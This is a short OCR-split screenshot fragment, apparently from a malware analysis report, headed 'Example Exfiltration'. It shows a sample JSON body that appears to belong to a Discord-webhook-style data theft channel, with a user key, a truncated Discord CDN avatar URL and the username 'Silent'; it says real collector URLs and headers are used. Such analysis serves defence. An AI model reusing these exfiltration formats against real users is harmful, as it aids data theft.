
Example Exfiltration
The examples below illustrate likely JSON bodies and
raw HTTP request structure using the real collector URL
and header values. All field values are synthetic.
Example 1 – apiPayload JSON
1

{
2

“
userKey
”
:
“
CUSTOM
-
44736
DBEC1E9B33B98803292699
3

“
avatar_url
”
:
“
https
:
//
cdn
.
discordapp
.
com
/
embe
4

“
username
”
:
“
Silent
”
,
5

“
embeds
”
:
[]
}